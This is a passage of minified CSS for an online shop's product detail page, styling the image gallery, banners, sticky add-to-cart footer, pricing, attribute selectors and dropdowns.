(min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown 